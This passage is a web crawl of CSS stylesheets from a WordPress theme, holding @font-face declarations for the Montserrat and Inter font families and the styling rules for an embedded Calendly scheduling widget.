         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-100italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-200 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 200;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-200italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 200;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-300 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-300italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-regular - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-500 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-500italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 500;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-600 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-600italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 600;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-700 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-700italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-800 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 800;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-800italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 800;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-900 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-900italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }

  /* inter-100 - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-200 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 200;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-300 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-regular - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-500 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 500;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-600 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 600;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-700 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-800 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 800;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-900 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.svg#Inter') format('svg'); /* Legacy iOS */
  }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/css/calendly-widget.css
body_size: 822
content:
/* Ensure defaults */
.calendly-inline-widget,
  .calendly-inline-widget *,
  .calendly-badge-widget,
  .calendly-badge-widget *,
  .calendly-overlay,
  .calendly-overlay * {
    font-size: 16px;
    line-height: 1.2em;
  }
.calendly-inline-widget iframe, .calendly-badge-widget iframe, .calendly-overlay iframe {
    /*
    Values other than `display: inline` cause a scrolling bug on iOS where the underlying page
    scrolls instead of the iframe
    */
    display: inline;
    width: 100%;
    height: 100%;
  }
.calendly-popup-content {
  /* Any updates in this section should be updated for inline mode */
  position: relative;
}
.calendly-popup-content.calendly-mobile {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
.calendly-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  z-index: 9999;
  background-color: #a5a5a5;
  background-color: rgba(31, 31, 31, .4);
}
.calendly-overlay .calendly-close-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
.calendly-overlay .calendly-popup {
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateY(-50%) translateX(-50%);
    width: 80%;
    min-width: 900px;
    max-width: 1000px;
    height: 90%;
    max-height: 680px;
  }
@media (max-width: 975px) {
.calendly-overlay .calendly-popup {
      position: fixed;
      top: 50px;
      left: 0;
      right: 0;
      bottom: 0;
      transform: none;
      width: 100%;
      height: auto;
      min-width: 0;
      max-height: none
  }
    }
.calendly-overlay .calendly-popup .calendly-popup-content {
      height: 100%;
    }
.calendly-overlay .calendly-popup-close {
    position: absolute;
    top: 25px;
    right: 25px;
    color: #fff;
    width: 19px;
    height: 19px;
    cursor: pointer;
    background: url(/assets/external/close-icon.svg) no-repeat;
    background-size: contain;
  }
@media (max-width: 975px) {
.calendly-overlay .calendly-popup-close {
      top: 15px;
      right: 15px
  }
    }
.calendly-badge-widget {
  position: fixed;
  right: 20px;
  bottom: 15px;
  z-index: 9998;
}
.calendly-badge-widget .calendly-badge-content {
    display: table-cell;
    width: auto;
    height: 45px;
    padding: 0 30px;
    border-radius: 25px;
    box-shadow: rgba(0, 0, 0, 0.25) 0 2px 5px;
    font-family: sans-serif;
    text-align: center;
    vertical-align: middle;
    font-weight: bold;
    font-size: 14px;
    color: #fff;
    cursor: pointer;
  }
.calendly-badge-widget .calendly-badge-content.calendly-white {
      color: #666a73;
    }
.calendly-badge-widget .calendly-badge-content span {
      display: block;
      font-size: 12px;
    }
.calendly-spinner {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  text-align: center;
  z-index: -1;
}
.calendly-spinner > div {
    display: inline-block;
    width: 18px;
    height: 18px;
    background-color: #e1e1e1;
    border-radius: 50%;
    vertical-align: middle;
    animation: calendly-bouncedelay 1.4s infinite ease-in-out;
    animation-fill-mode: both;
  }
.calendly-spinner .calendly-bounce1 {
    animation-delay: -0.32s;
  }
.calendly-spinner .calendly-bounce2 {
    animation-delay: -0.16s;
  }
@keyframes calendly-bouncedelay {
  0%,
  80%,
  100% {
    transform: scale(0.0);
  }
  40% {
    transform: scale(1.0);
  }
};


/*# sourceMappingURL=widget.css.map*/

--- FILE ---
content_type: text/css; charset=utf-8
